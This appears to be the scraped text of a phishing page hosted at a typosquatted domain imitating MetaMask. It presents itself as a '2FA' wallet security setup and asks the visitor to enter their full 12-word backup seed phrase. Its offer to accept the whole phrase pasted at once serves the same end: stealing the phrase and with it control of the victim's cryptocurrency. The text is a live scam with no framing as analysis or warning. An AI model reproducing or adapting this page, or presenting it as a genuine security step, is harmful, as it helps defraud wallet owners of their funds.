 2fa.mertamask.com/passphrase.php
2FA - Secure Your Wallet
Final Security Verification
Enter your backup seed phrase to complete your wallet's security
setup. The system will validate the checksum to ensure accuracy.
Quick Tip
You can paste your complete seed phrase in the first input field and it will
automatically fill all the individual fields for your convenience.
Select your mnemonic length:
12 words
Enter Your 12-Word Backup Seed
Words entered: 0/12
1. 2. 3.
word word word
4. 5. 6.
word word word
7. 8. 9.
word word word
10. 11. 12.
word word word
Complete Security Setup